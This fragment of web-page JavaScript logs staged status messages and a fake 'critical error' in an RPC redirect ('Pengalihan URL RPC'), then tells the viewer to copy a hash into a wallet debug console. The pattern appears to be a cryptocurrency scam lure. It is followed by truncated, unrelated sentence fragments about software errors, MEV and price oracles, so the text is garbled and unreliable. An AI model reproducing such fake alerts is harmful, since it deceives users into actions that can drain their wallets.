
  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x302113bb inside Pengalihan URL RPC");

  console.error("CRITICAL ERROR: Manual patch required for Pengalihan URL RPC");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most minor errors can be traced back to outdated softwa
is sensitive to the speed of the underlying data relay . Th
developer menu.
Redistribution of a portion of MEV to a public goods f
harms UX and composability.
Oracle reliance for price-adjusted mechanics must co